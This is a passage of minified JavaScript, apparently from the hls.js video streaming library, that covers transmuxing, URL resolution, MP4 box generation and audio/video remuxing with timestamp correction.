0)},e.transmux=function(t,e,i,r,n){return e&&"SAMPLE-AES"===e.method?this.transmuxSampleAes(t,e,i,r,n):this.transmuxUnencrypted(t,i,r,n)},e.transmuxUnencrypted=function(t,e,i,r){var n=this.demuxer.demux(t,e,!1,!this.config.progressive),a=n.audioTrack,s=n.videoTrack,o=n.id3Track,l=n.textTrack;return{remuxResult:this.remuxer.remux(a,s,o,l,e,i,!1,this.id),chunkMeta:r}},e.transmuxSampleAes=function(t,e,i,r,n){var a=this;return this.demuxer.demuxSampleAes(t,e,i).then((function(t){return{remuxResult:a.remuxer.remux(t.audioTrack,t.videoTrack,t.id3Track,t.textTrack,i,r,!1,a.id),chunkMeta:n}}))},e.configureTransmuxer=function(t,e){for(var i,r=this.config,n=this.observer,a=this.typeSupported,s=this.vendor,o=e.audioCodec,l=e.defaultInitPts,u=e.duration,h=e.initSegmentData,d=e.videoCodec,c=0,f=et.length;c<f;c++)if(et[c].demux.probe(t)){i=et[c];break}i||(v.b.warn("Failed to find demuxer by probing frag, treating as mp4 passthrough"),i={demux:k,remux:tt});var g=this.demuxer,p=this.remuxer,m=i.remux,y=i.demux;p&&p instanceof m||(this.remuxer=new m(n,r,a,s)),g&&g instanceof y||(this.demuxer=new y(n,r,a),this.probe=y.probe),this.resetInitSegment(h,o,d,u),this.resetInitialTimestamp(l)},e.needsProbing=function(t,e,i){return!this.demuxer||!this.remuxer||e||i},e.getDecrypter=function(){var t=this.decrypter;return t||(t=this.decrypter=new a.a(this.observer,this.config)),t},t}();var rt=function(t){return{remuxResult:{},chunkMeta:t}};function nt(t){return"then"in t&&t.then instanceof Function}var at=function(t,e,i,r,n){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=t,this.videoCodec=e,this.initSegmentData=i,this.duration=r,this.defaultInitPts=n},st=function(t,e,i,r,n,a){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.initSegmentChange=void 0,this.discontinuity=t,this.contiguous=e,this.accurateTimeOffset=i,this.trackSwitch=r,this.timeOffset=n,this.initSegmentChange=a}},function(t,e,i){"use strict";i.d(e,"c",(function(){return n})),i.d(e,"b",(function(){return a})),i.d(e,"a",(function(){return s}));function r(t,e,i,r){void 0===i&&(i=1),void 0===r&&(r=!1);var n=t*e*i;return r?Math.round(n):n}function n(t,e,i,n){return void 0===i&&(i=1),void 0===n&&(n=!1),r(t,e,1/i,n)}function a(t,e){return void 0===e&&(e=!1),r(t,1e3,1/9e4,e)}function s(t,e){return void 0===e&&(e=1),r(t,9e4,1/e)}},function(t,e,i){var r,n,a,s,o;r=/^(?=((?:[a-zA-Z0-9+\-.]+:)?))\1(?=((?:\/\/[^\/?#]*)?))\2(?=((?:(?:[^?#\/]*\/)*[^;?#\/]*)?))\3((?:;[^?#]*)?)(\?[^#]*)?(#[^]*)?$/,n=/^(?=([^\/?#]*))\1([^]*)$/,a=/(?:\/|^)\.(?=\/)/g,s=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,o={buildAbsoluteURL:function(t,e,i){if(i=i||{},t=t.trim(),!(e=e.trim())){if(!i.alwaysNormalize)return t;var r=o.parseURL(t);if(!r)throw new Error("Error trying to parse base URL.");return r.path=o.normalizePath(r.path),o.buildURLFromParts(r)}var a=o.parseURL(e);if(!a)throw new Error("Error trying to parse relative URL.");if(a.scheme)return i.alwaysNormalize?(a.path=o.normalizePath(a.path),o.buildURLFromParts(a)):e;var s=o.parseURL(t);if(!s)throw new Error("Error trying to parse base URL.");if(!s.netLoc&&s.path&&"/"!==s.path[0]){var l=n.exec(s.path);s.netLoc=l[1],s.path=l[2]}s.netLoc&&!s.path&&(s.path="/");var u={scheme:s.scheme,netLoc:a.netLoc,path:null,params:a.params,query:a.query,fragment:a.fragment};if(!a.netLoc&&(u.netLoc=s.netLoc,"/"!==a.path[0]))if(a.path){var h=s.path,d=h.substring(0,h.lastIndexOf("/")+1)+a.path;u.path=o.normalizePath(d)}else u.path=s.path,a.params||(u.params=s.params,a.query||(u.query=s.query));return null===u.path&&(u.path=i.alwaysNormalize?o.normalizePath(a.path):a.path),o.buildURLFromParts(u)},parseURL:function(t){var e=r.exec(t);return e?{scheme:e[1]||"",netLoc:e[2]||"",path:e[3]||"",params:e[4]||"",query:e[5]||"",fragment:e[6]||""}:null},normalizePath:function(t){for(t=t.split("").reverse().join("").replace(a,"");t.length!==(t=t.replace(s,"")).length;);return t.split("").reverse().join("")},buildURLFromParts:function(t){return t.scheme+t.netLoc+t.path+t.params+t.query+t.fragment}},t.exports=o},function(t,e,i){"use strict";i.d(e,"a",(function(){return p})),i.d(e,"d",(function(){return m})),i.d(e,"b",(function(){return y})),i.d(e,"c",(function(){return T}));var r=i(3),n=function(){function t(){}return t.getSilentFrame=function(t,e){switch(t){case"mp4a.40.2":if(1===e)return new Uint8Array([0,200,0,128,35,128]);if(2===e)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(1===e)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}},t}(),a=Math.pow(2,32)-1,s=function(){function t(){}return t.init=function(){var e;for(e in t.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]},t.types)t.types.hasOwnProperty(e)&&(t.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);var i=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),r=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);t.HDLR_TYPES={video:i,audio:r};var n=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),a=new Uint8Array([0,0,0,0,0,0,0,0]);t.STTS=t.STSC=t.STCO=a,t.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),t.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),t.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),t.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var s=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);t.FTYP=t.box(t.types.ftyp,s,l,s,o),t.DINF=t.box(t.types.dinf,t.box(t.types.dref,n))},t.box=function(t){for(var e=8,i=arguments.length,r=new Array(i>1?i-1:0),n=1;n<i;n++)r[n-1]=arguments[n];for(var a=r.length,s=a;a--;)e+=r[a].byteLength;var o=new Uint8Array(e);for(o[0]=e>>24&255,o[1]=e>>16&255,o[2]=e>>8&255,o[3]=255&e,o.set(t,4),a=0,e=8;a<s;a++)o.set(r[a],e),e+=r[a].byteLength;return o},t.hdlr=function(e){return t.box(t.types.hdlr,t.HDLR_TYPES[e])},t.mdat=function(e){return t.box(t.types.mdat,e)},t.mdhd=function(e,i){i*=e;var r=Math.floor(i/(a+1)),n=Math.floor(i%(a+1));return t.box(t.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,r>>24,r>>16&255,r>>8&255,255&r,n>>24,n>>16&255,n>>8&255,255&n,85,196,0,0]))},t.mdia=function(e){return t.box(t.types.mdia,t.mdhd(e.timescale,e.duration),t.hdlr(e.type),t.minf(e))},t.mfhd=function(e){return t.box(t.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e]))},t.minf=function(e){return"audio"===e.type?t.box(t.types.minf,t.box(t.types.smhd,t.SMHD),t.DINF,t.stbl(e)):t.box(t.types.minf,t.box(t.types.vmhd,t.VMHD),t.DINF,t.stbl(e))},t.moof=function(e,i,r){return t.box(t.types.moof,t.mfhd(e),t.traf(r,i))},t.moov=function(e){for(var i=e.length,r=[];i--;)r[i]=t.trak(e[i]);return t.box.apply(null,[t.types.moov,t.mvhd(e[0].timescale,e[0].duration)].concat(r).concat(t.mvex(e)))},t.mvex=function(e){for(var i=e.length,r=[];i--;)r[i]=t.trex(e[i]);return t.box.apply(null,[t.types.mvex].concat(r))},t.mvhd=function(e,i){i*=e;var r=Math.floor(i/(a+1)),n=Math.floor(i%(a+1)),s=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,r>>24,r>>16&255,r>>8&255,255&r,n>>24,n>>16&255,n>>8&255,255&n,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return t.box(t.types.mvhd,s)},t.sdtp=function(e){var i,r,n=e.samples||[],a=new Uint8Array(4+n.length);for(i=0;i<n.length;i++)r=n[i].flags,a[i+4]=r.dependsOn<<4|r.isDependedOn<<2|r.hasRedundancy;return t.box(t.types.sdtp,a)},t.stbl=function(e){return t.box(t.types.stbl,t.stsd(e),t.box(t.types.stts,t.STTS),t.box(t.types.stsc,t.STSC),t.box(t.types.stsz,t.STSZ),t.box(t.types.stco,t.STCO))},t.avc1=function(e){var i,r,n,a=[],s=[];for(i=0;i<e.sps.length;i++)n=(r=e.sps[i]).byteLength,a.push(n>>>8&255),a.push(255&n),a=a.concat(Array.prototype.slice.call(r));for(i=0;i<e.pps.length;i++)n=(r=e.pps[i]).byteLength,s.push(n>>>8&255),s.push(255&n),s=s.concat(Array.prototype.slice.call(r));var o=t.box(t.types.avcC,new Uint8Array([1,a[3],a[4],a[5],255,224|e.sps.length].concat(a).concat([e.pps.length]).concat(s))),l=e.width,u=e.height,h=e.pixelRatio[0],d=e.pixelRatio[1];return t.box(t.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,u>>8&255,255&u,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,t.box(t.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),t.box(t.types.pasp,new Uint8Array([h>>24,h>>16&255,h>>8&255,255&h,d>>24,d>>16&255,d>>8&255,255&d])))},t.esds=function(t){var e=t.config.length;return new Uint8Array([0,0,0,0,3,23+e,0,1,0,4,15+e,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([e]).concat(t.config).concat([6,1,2]))},t.mp4a=function(e){var i=e.samplerate;return t.box(t.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,i>>8&255,255&i,0,0]),t.box(t.types.esds,t.esds(e)))},t.mp3=function(e){var i=e.samplerate;return t.box(t.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,i>>8&255,255&i,0,0]))},t.stsd=function(e){return"audio"===e.type?"mp3"===e.segmentCodec&&"mp3"===e.codec?t.box(t.types.stsd,t.STSD,t.mp3(e)):t.box(t.types.stsd,t.STSD,t.mp4a(e)):t.box(t.types.stsd,t.STSD,t.avc1(e))},t.tkhd=function(e){var i=e.id,r=e.duration*e.timescale,n=e.width,s=e.height,o=Math.floor(r/(a+1)),l=Math.floor(r%(a+1));return t.box(t.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,i>>24&255,i>>16&255,i>>8&255,255&i,0,0,0,0,o>>24,o>>16&255,o>>8&255,255&o,l>>24,l>>16&255,l>>8&255,255&l,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,n>>8&255,255&n,0,0,s>>8&255,255&s,0,0]))},t.traf=function(e,i){var r=t.sdtp(e),n=e.id,s=Math.floor(i/(a+1)),o=Math.floor(i%(a+1));return t.box(t.types.traf,t.box(t.types.tfhd,new Uint8Array([0,0,0,0,n>>24,n>>16&255,n>>8&255,255&n])),t.box(t.types.tfdt,new Uint8Array([1,0,0,0,s>>24,s>>16&255,s>>8&255,255&s,o>>24,o>>16&255,o>>8&255,255&o])),t.trun(e,r.length+16+20+8+16+8+8),r)},t.trak=function(e){return e.duration=e.duration||4294967295,t.box(t.types.trak,t.tkhd(e),t.mdia(e))},t.trex=function(e){var i=e.id;return t.box(t.types.trex,new Uint8Array([0,0,0,0,i>>24,i>>16&255,i>>8&255,255&i,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},t.trun=function(e,i){var r,n,a,s,o,l,u=e.samples||[],h=u.length,d=12+16*h,c=new Uint8Array(d);for(i+=8+d,c.set(["video"===e.type?1:0,0,15,1,h>>>24&255,h>>>16&255,h>>>8&255,255&h,i>>>24&255,i>>>16&255,i>>>8&255,255&i],0),r=0;r<h;r++)a=(n=u[r]).duration,s=n.size,o=n.flags,l=n.cts,c.set([a>>>24&255,a>>>16&255,a>>>8&255,255&a,s>>>24&255,s>>>16&255,s>>>8&255,255&s,o.isLeading<<2|o.dependsOn,o.isDependedOn<<6|o.hasRedundancy<<4|o.paddingValue<<1|o.isNonSync,61440&o.degradPrio,15&o.degradPrio,l>>>24&255,l>>>16&255,l>>>8&255,255&l],12+16*r);return t.box(t.types.trun,c)},t.initSegment=function(e){t.types||t.init();var i=t.moov(e),r=new Uint8Array(t.FTYP.byteLength+i.byteLength);return r.set(t.FTYP),r.set(i,t.FTYP.byteLength),r},t}();s.types=void 0,s.HDLR_TYPES=void 0,s.STTS=void 0,s.STSC=void 0,s.STCO=void 0,s.STSZ=void 0,s.VMHD=void 0,s.SMHD=void 0,s.STSD=void 0,s.FTYP=void 0,s.DINF=void 0;var o=s,l=i(0),u=i(2),h=i(1),d=i(4),c=i(11);function f(){return(f=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}var g=null,v=null,p=function(){function t(t,e,i,r){if(void 0===r&&(r=""),this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.ISGenerated=!1,this._initPTS=void 0,this._initDTS=void 0,this.nextAvcDts=null,this.nextAudioPts=null,this.videoSampleDuration=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.observer=t,this.config=e,this.typeSupported=i,this.ISGenerated=!1,null===g){var n=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);g=n?parseInt(n[1]):0}if(null===v){var a=navigator.userAgent.match(/Safari\/(\d+)/i);v=a?parseInt(a[1]):0}}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){h.b.log("[mp4-remuxer]: initPTS & initDTS reset"),this._initPTS=this._initDTS=t},e.resetNextTimestamp=function(){h.b.log("[mp4-remuxer]: reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1},e.resetInitSegment=function(){h.b.log("[mp4-remuxer]: ISGenerated flag reset"),this.ISGenerated=!1},e.getVideoStartPts=function(t){var e=!1,i=t.reduce((function(t,i){var r=i.pts-t;return r<-4294967296?(e=!0,m(t,i.pts)):r>0?t:i.pts}),t[0].pts);return e&&h.b.debug("PTS rollover detected"),i},e.remux=function(t,e,i,r,n,a,s,o){var l,u,c,f,g,v,p=n,b=n,E=t.pid>-1,S=e.pid>-1,L=e.samples.length,A=t.samples.length>0,D=s&&L>0||L>1;if((!E||A)&&(!S||D)||this.ISGenerated||s){this.ISGenerated||(c=this.generateIS(t,e,n));var R,k=this.isVideoContiguous,_=-1;if(D&&(_=function(t){for(var e=0;e<t.length;e++)if(t[e].key)return e;return-1}(e.samples),!k&&this.config.forceKeyFrameOnDiscontinuity))if(v=!0,_>0){h.b.warn("[mp4-remuxer]: Dropped "+_+" out of "+L+" video samples due to a missing keyframe");var I=this.getVideoStartPts(e.samples);e.samples=e.samples.slice(_),e.dropped+=_,R=b+=(e.samples[0].pts-I)/e.inputTimeScale}else-1===_&&(h.b.warn("[mp4-remuxer]: No keyframe found out of "+L+" video samples"),v=!1);if(this.ISGenerated){if(A&&D){var O=this.getVideoStartPts(e.samples),C=(m(t.samples[0].pts,O)-O)/e.inputTimeScale;p+=Math.max(0,C),b+=Math.max(0,-C)}if(A){if(t.samplerate||(h.b.warn("[mp4-remuxer]: regenerate InitSegment as audio detected"),c=this.generateIS(t,e,n)),u=this.remuxAudio(t,p,this.isAudioContiguous,a,S||D||o===d.b.AUDIO?b:void 0),D){var w=u?u.endPTS-u.startPTS:0;e.inputTimeScale||(h.b.warn("[mp4-remuxer]: regenerate InitSegment as video detected"),c=this.generateIS(t,e,n)),l=this.remuxVideo(e,b,k,w)}}else D&&(l=this.remuxVideo(e,b,k,0));l&&(l.firstKeyFrame=_,l.independent=-1!==_,l.firstKeyFramePTS=R)}}return this.ISGenerated&&(i.samples.length&&(g=y(i,n,this._initPTS,this._initDTS)),r.samples.length&&(f=T(r,n,this._initPTS))),{audio:u,video:l,initSegment:c,independent:v,text:f,id3:g}},e.generateIS=function(t,e,i){var n,a,s,l=t.samples,u=e.samples,h=this.typeSupported,d={},c=!Object(r.a)(this._initPTS),f="audio/mp4";if(c&&(n=a=1/0),t.config&&l.length){switch(t.timescale=t.samplerate,t.segmentCodec){case"mp3":h.mpeg?(f="audio/mpeg",t.codec=""):h.mp3&&(t.codec="mp3")}d.audio={id:"audio",container:f,codec:t.codec,initSegment:"mp3"===t.segmentCodec&&h.mpeg?new Uint8Array(0):o.initSegment([t]),metadata:{channelCount:t.channelCount}},c&&(s=t.inputTimeScale,n=a=l[0].pts-Math.round(s*i))}if(e.sps&&e.pps&&u.length&&(e.timescale=e.inputTimeScale,d.video={id:"main",container:"video/mp4",codec:e.codec,initSegment:o.initSegment([e]),metadata:{width:e.width,height:e.height}},c)){s=e.inputTimeScale;var g=this.getVideoStartPts(u),v=Math.round(s*i);a=Math.min(a,m(u[0].dts,g)-v),n=Math.min(n,g-v)}if(Object.keys(d).length)return this.ISGenerated=!0,c&&(this._initPTS=n,this._initDTS=a),{tracks:d,initPTS:n,timescale:s}},e.remuxVideo=function(t,e,i,r){var n,a,s=t.inputTimeScale,d=t.samples,p=[],y=d.length,T=this._initPTS,E=this.nextAvcDts,S=8,L=this.videoSampleDuration,A=Number.POSITIVE_INFINITY,D=Number.NEGATIVE_INFINITY,R=!1;i&&null!==E||(E=e*s-(d[0].pts-m(d[0].dts,d[0].pts)));for(var k=0;k<y;k++){var _=d[k];_.pts=m(_.pts-T,E),_.dts=m(_.dts-T,E),_.dts<d[k>0?k-1:k].dts&&(R=!0)}R&&d.sort((function(t,e){var i=t.dts-e.dts,r=t.pts-e.pts;return i||r})),n=d[0].dts;var I=(a=d[d.length-1].dts)-n,O=I?Math.round(I/(y-1)):L||t.inputTimeScale/30;if(i){var C=n-E,w=C>O;if(w||C<-1){w?h.b.warn("AVC: "+Object(c.b)(C,!0)+" ms ("+C+"dts) hole between fragments detected, filling it"):h.b.warn("AVC: "+Object(c.b)(-C,!0)+" ms ("+C+"dts) overlapping between fragments detected"),n=E;var x=d[0].pts-C;d[0].dts=n,d[0].pts=x,h.b.log("Video: First PTS/DTS adjusted: "+Object(c.b)(x,!0)+"/"+Object(c.b)(n,!0)+", delta: "+Object(c.b)(C,!0)+" ms")}}n=Math.max(0,n);for(var P=0,F=0,M=0;M<y;M++){for(var N=d[M],U=N.units,B=U.length,G=0,j=0;j<B;j++)G+=U[j].data.length;F+=G,P+=B,N.length=G,N.dts=Math.max(N.dts,n),A=Math.min(N.pts,A),D=Math.max(N.pts,D)}a=d[y-1].dts;var K,H=F+4*P+8;try{K=new Uint8Array(H)}catch(t){return void this.observer.emit(l.a.ERROR,l.a.ERROR,{type:u.b.MUX_ERROR,details:u.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:H,reason:"fail allocating video mdat "+H})}var V=new DataView(K.buffer);V.setUint32(0,H),K.set(o.types.mdat,4);for(var W=!1,Y=Number.POSITIVE_INFINITY,q=Number.POSITIVE_INFINITY,z=Number.NEGATIVE_INFINITY,X=Number.NEGATIVE_INFINITY,Q=0;Q<y;Q++){for(var $=d[Q],J=$.units,Z=0,tt=0,et=J.length;tt<et;tt++){var it=J[tt],rt=it.data,nt=it.data.byteLength;V.setUint32(S,nt),S+=4,K.set(rt,S),S+=nt,Z+=4+nt}var at=void 0;if(Q<y-1)L=d[Q+1].dts-$.dts,at=d[Q+1].pts-$.pts;else{var st=this.config,ot=Q>0?$.dts-d[Q-1].dts:O;if(at=Q>0?$.pts-d[Q-1].pts:O,st.stretchShortVideoTrack&&null!==this.nextAudioPts){var lt=Math.floor(st.maxBufferHole*s),ut=(r?A+r*s:this.nextAudioPts)-$.pts;ut>lt?((L=ut-ot)<0?L=ot:W=!0,h.b.log("[mp4-remuxer]: It is approximately "+ut/90+" ms to the next segment; using duration "+L/90+" ms for the last video frame.")):L=ot}else L=ot}var ht=Math.round($.pts-$.dts);Y=Math.min(Y,L),z=Math.max(z,L),q=Math.min(q,at),X=Math.max(X,at),p.push(new b($.key,L,Z,ht))}if(p.length)if(g){if(g<70){var dt=p[0].flags;dt.dependsOn=2,dt.isNonSync=0}}else if(v&&X-q<z-Y&&O/z<.025&&0===p[0].cts){h.b.warn("Found irregular gaps in sample duration. Using PTS instead of DTS to determine MP4 sample duration.");for(var ct=n,ft=0,gt=p.length;ft<gt;ft++){var vt=ct+p[ft].duration,pt=ct+p[ft].cts;if(ft<gt-1){var mt=vt+p[ft+1].cts;p[ft].duration=mt-pt}else p[ft].duration=ft?p[ft-1].duration:O;p[ft].cts=0,ct=vt}}L=W||!L?O:L,this.nextAvcDts=E=a+L,this.videoSampleDuration=L,this.isVideoContiguous=!0;var yt={data1:o.moof(t.sequenceNumber++,n,f({},t,{samples:p})),data2:K,startPTS:A/s,endPTS:(D+L)/s,startDTS:n/s,endDTS:E/s,type:"video",hasAudio:!1,hasVideo:!0,nb:p.length,dropped:t.dropped};return t.samples=[],t.dropped=0,yt},e.remuxAudio=function(t,e,i,r,a){var s=t.inputTimeScale,d=s/(t.samplerate?t.samplerate:s),c="aac"===t.segmentCodec?1024:1152,g=c*d,v=this._initPTS,p="mp3"===t.segmentCodec&&this.typeSupported.mpeg,y=[],T=void 0!==a,E=t.samples,S=p?0:8,L=this.nextAudioPts||-1,A=e*s;if(this.isAudioContiguous=i=i||E.length&&L>0&&(r&&Math.abs(A-L)<9e3||Math.abs(m(E[0].pts-v,A)-L)<20*g),E.forEach((function(t){t.pts=m(t.pts-v,A)})),!i||L<0){if(!(E=E.filter((function(t){return t.pts>=0}))).length)return;L=0===a?0:r&&!T?Math.max(0,A):E[0].pts}if("aac"===t.segmentCodec)for(var D=this.config.maxAudioFramesDrift,R=0,k=L;R<E.length;R++){var _=E[R],I=_.pts,O=I-k,C=Math.abs(1e3*O/s);if(O<=-D*g&&T)0===R&&(h.b.warn("Audio frame @ "+(I/s).toFixed(3)+"s overlaps nextAudioPts by "+Math.round(1e3*O/s)+" ms."),this.nextAudioPts=L=k=I);else if(O>=D*g&&C<1e4&&T){var w=Math.round(O/g);(k=I-w*g)<0&&(w--,k+=g),0===R&&(this.nextAudioPts=L=k),h.b.warn("[mp4-remuxer]: Injecting "+w+" audio frame @ "+(k/s).toFixed(3)+"s due to "+Math.round(1e3*O/s)+" ms gap.");for(var x=0;x<w;x++){var P=Math.max(k,0),F=n.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);F||(h.b.log("[mp4-remuxer]: Unable to get silent frame for given audio codec; duplicating last frame instead."),F=_.unit.subarray()),E.splice(R,0,{unit:F,pts:P}),k+=g,R++}}_.pts=k,k+=g}for(var M,N=null,U=null,B=0,G=E.length;G--;)B+=E[G].unit.byteLength;for(var j=0,K=E.length;j<K;j++){var H=E[j],V=H.unit,W=H.pts;if(null!==U){y[j-1].duration=Math.round((W-U)/d)}else{if(i&&"aac"===t.segmentCodec&&(W=L),N=W,!(B>0))return;B+=S;try{M=new Uint8Array(B)}catch(t){return void this.observer.emit(l.a.ERROR,l.a.ERROR,{type:u.b.MUX_ERROR,details:u.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:B,reason:"fail allocating audio mdat "+B})}p||(new DataView(M.buffer).setUint32(0,B),M.set(o.types.mdat,4))}M.set(V,S);var Y=V.byteLength;S+=Y,y.push(new b(!0,c,Y,0)),U=W}var q=y.length;if(q){var z=y[y.length-1];this.nextAudioPts=L=U+d*z.duration;var X=p?new Uint8Array(0):o.moof(t.sequenceNumber++,N/d,f({},t,{samples:y}));t.samples=[];var Q=N/s,$=L/s,J={data1:X,data2:M,startPTS:Q,endPTS:$,startDTS:Q,endDTS:$,type:"audio",hasAudio:!0,hasVideo:!1,nb:q};return this.isAudioContiguous=!0,J}},e.remuxEmptyAudio=function(t,e,i,r){var a=t.inputTimeScale,s=a/(t.samplerate?t.samplerate:a),o=this.nextAudioPts,l=(null!==o?o:r.startDTS*a)+this._initDTS,u=r.endDTS*a+this._initDTS,d=1024*s,c=Math.ceil((u-l)/d),f=n.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);if(h.b.warn("[mp4-remuxer]: remux empty Audio"),f){for(var g=[],v=0;v<c;v++){var p=l+v*d;g.push({unit:f,pts:p,dts:p})}return t.samples=g,this.remuxAudio(t,e,i,!1)}h.b.trace("[mp4-remuxer]: Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec")},t}();function m(t,e){var i;if(null===e)return t;for(i=e<t?-8589934592:8589934592;Math.abs(t-e)>4294967296;)t+=i;return t}function y(t,e,i,r){var n=t.samples.length;if(n){for(var a=t.inputTimeScale,s=0;s<n;s++){var o=t.samples[s];o.pts=m(o.pts-i,e*a)/a,o.dts=m(o.dts-r,e*a)/a}var l=t.samples;return t.samples=[],{samples:l}}}function T(t,e,i){var r=t.samples.length;if(r){for(var n=t.inputTimeScale,a=0;a<r;a++){var s=t.samples[a];s.pts=m(s.pts-i,e*n)/n}t.samples.sort((function(t,e){return t.pts-e.pts}));var o=t.samples;return t.samples=[],{samples:o}}}var b=function(t,e,i,r){this.size=void 0,this.duration=void 0,this.cts=void 0,this.flags=void 0,this.duration=e,this.size=i,this.cts=r,this.flags=new E(t)},E=function(t){this.isLeading=0,this.isDependedOn=0,this.hasRedundancy=0,this.degradPrio=0,this.dependsOn=1,this.isNonSync=1,this.dependsOn=t?2:1,this.isNonSync=t?0:1}},function(t,e,i){"use strict";i.d(e,"a",(function(){return r}));var r=function(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}}},function(t,e,i){"use strict";var r=Object.prototype.hasOwnProperty,n="~";function a(){}function s(t,e,i){this.fn=t,this.context=e,this.once=i||!1}function o(t,e,i,r,a){if("function"!=typeof i)throw new TypeError("The listener must be a function");var o=new s(i,r||t,a),l=n?n+e:e;return t._events[l]?t._events[l].fn?t._events[l]=[t._events[l],o]:t._events[l].push(o):(t._events[l]=o,t._eventsCount++),t}function l(t,e){0==--t._eventsCount?t._events=new a:delete t._events[e]}function u(){this._events=new a,this._eventsCount=0}Object.create&&(a.prototype=Object.create(null),(new a).__proto__||(n=!1)),u.prototype.eventNames=function(){var t,e,i=[];if(0===this._eventsCount)return i;for(e in t=this._events)r.call(t,e)&&i.push(n?e.slice(1):e);return Object.getOwnPropertySymbols?i.concat(Object.getOwnPropertySymbols(t)):i},u.prototype.listeners=function(t){var e=n?n+t:t,i=this._events[e];if(!i)return[];if(i.fn)return[i.fn];for(var r=0,a=i.length,s=new 